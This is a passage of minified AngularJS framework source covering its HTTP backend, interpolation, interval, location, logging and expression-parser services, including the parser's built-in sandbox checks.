Dn(){this.$get=function(){return function(){return new c.XMLHttpRequest}}}function jn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return b=r,w=($=e).defer,x=t.angular.callbacks,E=n[0],function(e,r,t,i,n,o,s,a){if($.$$incOutstandingRequestCount(),r=r||$.url(),"jsonp"==oe(e))var u="_"+(x.counter++).toString(36),c=(x[u]=function(e){x[u].data=e,x[u].called=!0},f=r.replace("JSON_CALLBACK","angular.callbacks."+u),h=u,d=function(e,t){y(i,e,x[u].data,"",t),x[u]=ce},p=E.createElement("script"),m=null,p.type="text/javascript",p.src=f,p.async=!0,Ze(p,"load",m=function(e){nt(p,"load",m),nt(p,"error",m),E.body.removeChild(p),p=null;var t=-1,n="unknown";e&&(n=(e="load"!==e.type||x[h].called?e:{type:"error"}).type,t="error"===e.type?404:200),d&&d(t,n)}),Ze(p,"error",m),E.body.appendChild(p),m);else{var l=b(e,r),f=(l.open(e,r,!0),ae(n,function(e,t){C(e)&&l.setRequestHeader(t,e)}),l.onload=function(){var e=l.statusText||"",t="response"in l?l.response:l.responseText,n=1223===l.status?204:l.status;0===n&&(n=t?200:"file"==Br(r).protocol?404:0),y(i,n,t,l.getAllResponseHeaders(),e)},function(){y(i,-1,null,null,"")});if(l.onerror=f,l.onabort=f,s&&(l.withCredentials=!0),a)try{l.responseType=a}catch(e){if("json"!==a)throw e}l.send(le(t)?null:t)}var f,h,d,p,m,g;function v(){c&&c(),l&&l.abort()}function y(e,t,n,r,i){C(g)&&w.cancel(g),c=l=null,e(t,n,r,i),$.$$completeOutstandingRequest(ce)}0<o?g=w(v,o):B(o)&&o.then(v)};var $,b,w,x,E}]}var Ln=S.$interpolateMinErr=$("$interpolate");function In(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var y=w.length,$=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function r(i,e,t,r){r=!!r;for(var n,o,s,a,u=0,c=[],l=[],f=i.length,h=[],d=[];u<f;){if(-1==(o=i.indexOf(w,u))||-1==(n=i.indexOf(x,o+y))){u!==f&&h.push(b(i.substring(u)));break}u!==o&&h.push(b(i.substring(u,o))),o=i.substring(o+y,n),c.push(o),l.push(m(o,p)),u=n+$,d.push(h.length),h.push("")}if(t&&1<h.length&&Ln.throwNoconcat(i),!e||c.length)return s=function(e){for(var t=0,n=c.length;t<n;t++){if(r&&le(e[t]))return;h[d[t]]=e[t]}return h.join("")},a=function(e){return t?v.getTrusted(t,e):v.valueOf(e)},ue(function(e){var t=0,n=c.length,r=new Array(n);try{for(;t<n;t++)r[t]=l[t](e);return s(r)}catch(e){g(Ln.interr(i,e))}},{exp:i,expressions:c,$$watchDelegate:function(r,i){var o;return r.$watchGroup(l,function(e,t){var n=s(e);pe(i)&&i.call(this,n,e!==t?o:n,r),o=n})}});function p(e){try{if(e=a(e),r&&!C(e))return e;var t=e;if(null==t)return"";switch(typeof t){case"string":break;case"number":t=""+t;break;default:t=Z(t)}return t}catch(e){g(Ln.interr(i,e))}}}return r.startSymbol=function(){return w},r.endSymbol=function(){return x},r}]}function Rn(){this.$get=["$rootScope","$window","$q","$$q",function(h,d,p,m){var g={};function e(e,t,n,r){var i=4<arguments.length,o=i?ke(arguments,4):[],s=d.setInterval,a=d.clearInterval,u=0,c=C(r)&&!r,l=(c?m:p).defer(),f=l.promise;return n=C(n)?n:0,f.then(null,null,i?function(){e.apply(null,o)}:e),f.$$intervalId=s(function(){l.notify(u++),0<n&&n<=u&&(l.resolve(u),a(f.$$intervalId),delete g[f.$$intervalId]),c||h.$apply()},t),g[f.$$intervalId]=l,f}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),d.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}Ln.throwNoconcat=function(e){throw Ln("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},Ln.interr=function(e,t){return Ln("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Fn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,qn={http:80,https:443,ftp:21},Hn=$("$location");function Vn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=_e(t[n]);return t.join("/")}function Bn(e,t){e=Br(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=v(e.port)||qn[e.protocol]||null}function Wn(e,t){var n="/"!==e.charAt(0),e=Br(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=Oe(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function zn(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Un(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Yn(e){return e.replace(/(#.+)|#$/,"$1")}function Xn(r,i,o){this.$$html5=!0,o=o||"",Bn(r,this),this.$$parse=function(e){var t=zn(i,e);if(!he(t))throw Hn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,i);Wn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=zn(r,e))?n=C(t=zn(o,n=t))?i+(zn("/",t)||t):r+n:C(t=zn(i,e))?n=i+t:i==e+"/"&&(n=i),n&&this.$$parse(n),!!n)}}function Gn(r,i,o){Bn(r,this),this.$$parse=function(e){var t,n=zn(r,e)||zn(i,e);le(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",le(n)&&(r=e,this.replace())):le(t=zn(o,n))&&(t=n),Wn(t,this),this.$$path=function(e,t,n){var r=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(r.exec(t))return e;return(n=r.exec(e))?n[1]:e}(this.$$path,t,r),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return Un(r)==Un(e)&&(this.$$parse(e),!0)}}function Kn(r,i,o){this.$$html5=!0,Gn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(r==Un(e)?n=e:(t=zn(i,e))?n=r+o+t:i===e+"/"&&(n=i),n&&this.$$parse(n),!!n)},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+o+this.$$url}}var Jn={$$html5:!1,$$replace:!1,absUrl:Qn("$$absUrl"),url:function(e){var t;return le(e)?this.$$url:(!(t=Fn.exec(e))[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this)},protocol:Qn("$$protocol"),host:Qn("$$host"),port:Qn("$$port"),path:Zn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(he(n)||b(n))n=n.toString(),this.$$search=Oe(n);else{if(!fe(n))throw Hn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ae(n=T(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:le(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Zn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Qn(e){return function(){return this[e]}}function Zn(t,n){return function(e){return le(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function er(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return V(e)?(g.enabled=e,this):fe(e)?(V(e.enabled)&&(g.enabled=e.enabled),V(e.requireBase)&&(g.requireBase=e.requireBase),V(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(s,a,t,i,o){var e,n,r=a.baseHref(),u=a.url();if(g.enabled){if(!r&&g.requireBase)throw Hn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=u.substring(0,u.indexOf("/",u.indexOf("//")+2))+(r||"/"),e=t.history?Xn:Kn}else n=Un(u),e=Gn;var c,l=(r=n).substr(0,Un(r).lastIndexOf("/")+1),f=((c=new e(n,l,"#"+m)).$$parseLinkUrl(u,u),c.$$state=a.state(),/^\s*(javascript|mailto):/i);function h(e,t,n){var r=c.url(),i=c.$$state;try{a.url(e,t,n),c.$$state=a.state()}catch(e){throw c.url(r),c.$$state=i,e}}i.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=se(e.target);"a"!==Ce(t[0]);)if(t[0]===i[0]||!(t=t.parent())[0])return;var n=t.prop("href"),r=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=Br(n.animVal).href),f.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||c.$$parseLinkUrl(n,r)&&(e.preventDefault(),c.absUrl()!=a.url())&&(s.$apply(),o.angular["ff-684208-preventDefault"]=!0)}}),Yn(c.absUrl())!=Yn(u)&&a.url(c.absUrl(),!0);var d=!0;return a.onUrlChange(function(r,i){le(zn(l,r))?o.location.href=r:(s.$evalAsync(function(){var e,t=c.absUrl(),n=c.$$state;c.$$parse(r),c.$$state=i,e=s.$broadcast("$locationChangeStart",r,t,i,n).defaultPrevented,c.absUrl()===r&&(e?(c.$$parse(t),c.$$state=n,h(t,!1,n)):(d=!1,p(t,n)))}),s.$$phase||s.$digest())}),s.$watch(function(){var n=Yn(a.url()),e=Yn(c.absUrl()),r=a.state(),i=c.$$replace,o=n!==e||c.$$html5&&t.history&&r!==c.$$state;(d||o)&&(d=!1,s.$evalAsync(function(){var e=c.absUrl(),t=s.$broadcast("$locationChangeStart",e,n,c.$$state,r).defaultPrevented;c.absUrl()===e&&(t?(c.$$parse(n),c.$$state=r):(o&&h(e,i,r===c.$$state?null:c.$$state),p(n,r)))})),c.$$replace=!1}),c;function p(e,t){s.$broadcast("$locationChangeSuccess",c.absUrl(),e,c.$$state,t)}}]}function tr(){var r=!0,i=this;this.debugEnabled=function(e){return C(e)?(r=e,this):r},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){r&&e.apply(i,arguments)})};var e;function n(e){var n=t.console||{},r=n[e]||n.log||ce,e=!1;try{e=!!r.apply}catch(e){}return e?function(){var t=[];return ae(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),r.apply(n,t)}:function(e,t){r(e,null==t?"":t)}}}]}ae([Kn,Gn,Xn],function(t){t.prototype=Object.create(Jn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t===Xn&&this.$$html5)return this.$$state=le(e)?null:e,this;throw Hn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API")}});var f=$("$parse");function nr(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw f("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function rr(e,t){if(he(e+=""))return e;throw f("iseccst","Cannot convert object to primitive value! Expression: {0}",t)}function ir(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw f("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw f("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw f("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var or=Function.prototype.call,sr=Function.prototype.apply,ar=Function.prototype.bind;function ur(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===or||e===sr||e===ar)throw f("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function cr(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw f("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var lr=ve(),fr=(ae("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){lr[e]=!0}),{n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'}),hr=function(e){this.options=e},h=(hr.prototype={constructor:hr,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,r,i,o,s=this.text.charAt(this.index);'"'===s||"'"===s?this.readString(s):this.isNumber(s)||"."===s&&this.isNumber(this.peek())?this.readNumber():this.isIdent(s)?this.readIdent():this.is(s,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:s}),this.index++):this.isWhitespace(s)?this.index++:(n=(t=s+this.peek())+this.peek(2),o=lr[s],r=lr[t],i=lr[n],o||r||i?(this.tokens.push({index:this.index,text:o=i?n:r?t:s,operator:!0}),this.index+=o.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;t=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw f("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,t,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){for(var t=this.index,n=(this.index++,""),r=e,i=!1;this.index<this.text.length;){var o,s=this.text.charAt(this.index);if(r+=s,i)"u"===s?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=fr[s]||s,i=!1;else if("\\"===s)i=!0;else{if(s===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=s}this.index++}this.throwError("Unterminated quote",t)}},function(e,t){this.lexer=e,this.options=t});function dr(e,t){return void 0!==e?e:t}function pr(e,t){return void 0===e?t:void 0===t?e:e+t}function mr(e,t){return!e(t).$stateful}function u(e,t){var n,r;switch(e.type){case h.Program:n=!0,ae(e.body,function(e){u(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case h.Literal:e.constant=!0,e.toWatch=[];break;case h.UnaryExpression:u(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case h.BinaryExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case h.LogicalExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case h.ConditionalExpression:u(e.test,t),u(e.alternate,t),u(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case h.Identifier:e.constant=!1,e.toWatch=[e];break;case h.MemberExpression:u(e.object,t),e.computed&&u(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case h.CallExpression:n=!!e.filter&&mr(t,e.callee.name),r=[],ae(e.arguments,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&mr(t,e.callee.name)?r:[e];break;case h.AssignmentExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case h.ArrayExpression:n=!0,r=[],ae(e.elements,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ObjectExpression:n=!0,r=[],ae(e.properties,function(e){u(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ThisExpression:e.constant=!1,e.toWatch=[]}}function gr(e){var t;if(1==e.length)return 1!==(t=(e=e[0].expression).toWatch).length||t[0]!==e?t:ie}function vr(e){return e.type===h.Identifier||e.type===h.MemberExpression}function yr(e){if(1===e.body.length&&vr(e.body[0].expression))return{type:h.AssignmentExpression,left:e.body[0].expression,right:{type:h.NGValueParameter},operator:"="}}function $r(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===h.Literal||e.body[0].expression.type===h.ArrayExpression||e.body[0].expression.type===h.ObjectExpression)}function br(e){return e.constant}function wr(e,t){this.astBuilder=e,this.$filter=t}function xr(e,t){this.astBuilder=e,this.$filter=t}h.Program="Program",h.ExpressionStatement="ExpressionStatement",h.AssignmentExpression="AssignmentExpression",h.ConditionalExpression="ConditionalExpression",h.LogicalExpression="LogicalExpression",h.BinaryExpression="BinaryExpression",h.UnaryExpression="UnaryExpression",h.CallExpression="CallExpression",h.MemberExpression="MemberExpression",h.Identifier="Identifier",h.Literal="Literal",h.ArrayExpression="ArrayExpression",h.Property="Property",h.ObjectExpression="ObjectExpression",h.ThisExpression="ThisExpression",h.NGValueParameter="NGValueParameter",h.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:h.Program,body:e}},expressionStatement:function(){return{type:h.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:h.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:h.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:h.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:h.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:h.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=T(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:h.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:h.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:h.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:h.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:h.Identifier,name:e.text}},constant:function(){return{type:h.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:h.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:h.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:h.ObjectExpression,properties:t}},throwError:function(e,t){throw f("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var e=this.tokens[e],o=e.text;if(o===t||o===n||o===r||o===i||!t&&!n&&!r&&!i)return e}return!1},expect:function(e,t,n,r){e=this.peek(e,t,n,r);return!!e&&(this.tokens.shift(),e)},constants:{true:{type:h.Literal,value:!0},false:{type:h.Literal,value:!1},null:{type:h.Literal,value:null},undefined:{type:h.Literal,value:ie},this:{type:h.ThisExpression}}},wr.prototype={compile:function(e,t){var i=this,n=this.astBuilder.ast(e),t=(this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},u(n,i.$filter),""),r=(this.stage="assign",(r=yr(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(r,o),this.return_(o),t="fn.assign="+this.generateFunction("assign","s,v,l")),gr(n.body)),o=(i.stage="inputs",ae(r,function(e,t){var n="fn"+t,r=(i.state[n]={vars:[],body:[],own:{}},i.state.computing=n,i.nextId());i.recurse(e,r),i.return_(r),i.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n),'"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+t+this.watchFns()+"return fn;"),r=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",o)(this.$filter,nr,ir,ur,rr,cr,dr,pr,e);return this.state=this.stage=ie,r.literal=$r(n),r.constant=br(n),r},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ae(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],r=this;return ae(this.state.filters,function(e,t){n.push(e+"=$filter("+r.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,r,i,o){var s,a,u,c,l=this;if(r=r||ce,!o&&C(n.watchId))e=e||this.nextId(),this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,r,i,!0));else switch(n.type){case h.Program:ae(n.body,function(e,t){l.recurse(e.expression,ie,ie,function(e){a=e}),t!==n.body.length-1?l.current().body.push(a,";"):l.return_(a)});break;case h.Literal:c=this.escape(n.value),this.assign(e,c),r(c);break;case h.UnaryExpression:this.recurse(n.argument,ie,ie,function(e){a=e}),c=n.operator+"("+this.ifDefined(a,0)+")",this.assign(e,c),r(c);break;case h.BinaryExpression:this.recurse(n.left,ie,ie,function(e){s=e}),this.recurse(n.right,ie,ie,function(e){a=e}),c="+"===n.operator?this.plus(s,a):"-"===n.operator?this.ifDefined(s,0)+n.operator+this.ifDefined(a,0):"("+s+")"+n.operator+"("+a+")",this.assign(e,c),r(c);break;case h.LogicalExpression:e=e||this.nextId(),l.recurse(n.left,e),l.if_("&&"===n.operator?e:l.not(e),l.lazyRecurse(n.right,e)),r(e);break;case h.ConditionalExpression:e=e||this.nextId(),l.recurse(n.test,e),l.if_(e,l.lazyRecurse(n.alternate,e),l.lazyRecurse(n.consequent,e)),r(e);break;case h.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===l.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),nr(n.name),l.if_("inputs"===l.stage||l.not(l.getHasOwnProperty("l",n.name)),function(){l.if_("inputs"===l.stage||"s",function(){i&&1!==i&&l.if_(l.not(l.nonComputedMember("s",n.name)),l.lazyAssign(l.nonComputedMember("s",n.name),"{}")),l.assign(e,l.nonComputedMember("s",n.name))})},e&&l.lazyAssign(e,l.nonComputedMember("l",n.name))),(l.state.expensiveChecks||Sr(n.name))&&l.addEnsureSafeObject(e),r(e);break;case h.MemberExpression:s=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),l.recurse(n.object,s,ie,function(){l.if_(l.notNull(s),function(){n.computed?(a=l.nextId(),l.recurse(n.property,a),l.getStringValue(a),l.addEnsureSafeMemberName(a),i&&1!==i&&l.if_(l.not(l.computedMember(s,a)),l.lazyAssign(l.computedMember(s,a),"{}")),c=l.ensureSafeObject(l.computedMember(s,a)),l.assign(e,c),t&&(t.computed=!0,t.name=a)):(nr(n.property.name),i&&1!==i&&l.if_(l.not(l.nonComputedMember(s,n.property.name)),l.lazyAssign(l.nonComputedMember(s,n.property.name),"{}")),c=l.nonComputedMember(s,n.property.name),(l.state.expensiveChecks||Sr(n.property.name))&&(c=l.ensureSafeObject(c)),l.assign(e,c),t&&(t.computed=!1,t.name=n.property.name))},function(){l.assign(e,"undefined")}),r(e)},!!i);break;case h.CallExpression:e=e||this.nextId(),n.filter?(a=l.filter(n.callee.name),u=[],ae(n.arguments,function(e){var t=l.nextId();l.recurse(e,t),u.push(t)}),c=a+"("+u.join(",")+")",l.assign(e,c),r(e)):(a=l.nextId(),s={},u=[],l.recurse(n.callee,a,s,function(){l.if_(l.notNull(a),function(){l.addEnsureSafeFunction(a),ae(n.arguments,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(l.ensureSafeObject(e))})}),c=s.name?(l.state.expensiveChecks||l.addEnsureSafeObject(s.context),l.member(s.context,s.name,s.computed)+"("+u.join(",")+")"):a+"("+u.join(",")+")",c=l.ensureSafeObject(c),l.assign(e,c)},function(){l.assign(e,"undefined")}),r(e)}));break;case h.AssignmentExpression:if(a=this.nextId(),s={},!vr(n.left))throw f("lval","Trying to assing a value to a non l-value");this.recurse(n.left,ie,s,function(){l.if_(l.notNull(s.context),function(){l.recurse(n.right,a),l.addEnsureSafeObject(l.member(s.context,s.name,s.computed)),l.addEnsureSafeAssignContext(s.context),c=l.member(s.context,s.name,s.computed)+n.operator+a,l.assign(e,c),r(e||c)})},1);break;case h.ArrayExpression:u=[],ae(n.elements,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(e)})}),c="["+u.join(",")+"]",this.assign(e,c),r(c);break;case h.ObjectExpression:u=[],ae(n.properties,function(t){l.recurse(t.value,l.nextId(),ie,function(e){u.push(l.escape(t.key.type===h.Identifier?t.key.name:""+t.key.value)+":"+e)})}),c="{"+u.join(",")+"}",this.assign(e,c),r(c);break;case h.ThisExpression:this.assign(e,"s"),r("s");break;case h.NGValueParameter:this.assign(e,"v"),r("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return 